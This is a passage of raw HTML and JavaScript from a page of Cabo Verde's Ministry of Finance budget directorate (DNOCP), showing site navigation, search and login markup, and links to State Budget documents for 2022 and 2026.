Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768806076875"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768785397950" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768806076882"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_whra" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="sgyf" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"sgyf","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#sgyf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("sgyf",new Component.default(context,"#sgyf"),destroyConfig);else Liferay.component("sgyf",new Component.default(context),destroyConfig)});else if(false)Liferay.component("sgyf",new Component.default(context,"#sgyf"),destroyConfig);else Liferay.component("sgyf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">4- Apresentação do OE2022 - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864" > <div class="entry"> OE 2022 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867" > <div class="entry"> OEI - Orçamento de Estado Incial </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> 4- Apresentação do OE2022 </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes 